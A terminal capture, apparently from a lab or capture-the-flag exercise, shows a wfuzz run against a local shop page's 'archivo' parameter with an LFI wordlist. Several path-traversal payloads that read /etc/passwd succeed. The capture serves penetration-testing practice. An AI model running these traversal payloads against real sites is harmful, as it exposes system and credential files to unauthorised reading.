 File Actions Edit View Help
└─$ wfuzz -c --hc=404 --hl=44 --hw=90 -t 200 -w /usr/share/seclists/Fuzzing/LFI/LFI-Jhaddix.txt -u http://172.17.0.2/shop/index.php?archivo=FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check
n for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/shop/index.php?archivo=FUZZ
Total requests: 929
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000311:   200        68 L     117 W      2253 Ch     "../../../../../../etc/passwd&=%3C%3C%3C%3C"
000000263:   200        68 L     117 W      2253 Ch     "../../../../../../../../../../../../../../../../../etc/passwd"
000000276:   200        68 L     117 W      2253 Ch     "../../../../etc/passwd"
000000275:   200        68 L     117 W      2253 Ch     "../../../../../etc/passwd"
000000274:   200        68 L     117 W      2253 Ch     "../../../../../../etc/passwd"
000000273:   200        68 L     117 W      2253 Ch     "../../../../../../../etc/passwd"
000000272:   200        68 L     117 W      2253 Ch     "../../../../../../../../etc/passwd"
000000271:   200        68 L     117 W      2253 Ch     "../../../../../../../../../etc/passwd"
000000270:   200        68 L     117 W      2253 Ch     "../../../../../../../../../../etc/passwd"
000000269:   200        68 L     117 W      2253 Ch     "../../../../../../../../../../../etc/passwd"
000000265:   200        68 L     117 W      2253 Ch     "../../../../../../../../../../../../../../../etc/passwd"
000000267:   200        68 L     117 W      2253 Ch     "../../../../../../../../../../../../../etc/passwd"